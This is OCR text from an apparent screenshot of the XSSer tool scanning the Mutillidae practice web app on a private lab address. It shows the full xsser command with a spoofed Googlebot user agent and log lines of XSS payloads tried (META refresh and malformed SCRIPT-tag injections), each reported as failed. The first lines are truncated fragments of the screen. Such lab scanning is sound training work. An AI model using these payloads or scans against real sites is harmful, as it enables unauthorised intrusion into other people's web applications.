 Visor Wizard Help
File Edit View Search Terminal Help
eta): "Grey Swarm!"
rom URL] injections...
192.168.1.131/muti
0555062bff3c4919
://192.168.1.131/m
upport: [IE7.0|IE6.0
url attack with </TIT
192.168.1.131/muti
434e2cb62f6cb962
9:15:18.745277
===========================================================================
---------------------------------------------
[-] Hashing: c2984a38624d1e075b909c1357bc1d0e
[+] Trying: http://192.168.1.131/mutillidae/index.php?page=home.php/<META HTTP-E
QUIVo"refresh" CONTENT="0; URL=http://;URL=c2984a38624d1e075b909c1357bc1d0e">
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[+] Checking: url attack with <META HTTP-EQUIVo"refresh" CONTENT="0; URL=http://
;URL=PAYLOAD">... fail
===========================================================================
Target: http://192.168.1.131/mutillidae/index.php?page=home.php --> 2015-01-12 1
9:15:18.745277
===========================================================================
---------------------------------------------
[-] Hashing: 8d22d2c13c04b097316a9d74724b1f81
[+] Trying: http://192.168.1.131/mutillidae/index.php?page=home.php/<SCRIPT <B>=
8d22d2c13c04b097316a9d74724b1f81"></SCRIPT>
[+] Browser Support: [IE6.0|NS8.1-IE] [O9.02]
[+] Checking: url attack with <SCRIPT <B>=PAYLOAD"></SCRIPT>... fail
-MR.X-
Explorer
Proxy
Automat
xsser -u http://192.168.1.131/mutillidae/index.php?page=home.php -s --user-agent Googlebot/2.1 (+http://www.google.com/bot.html) --threads 5 --timeout 30 --retries 1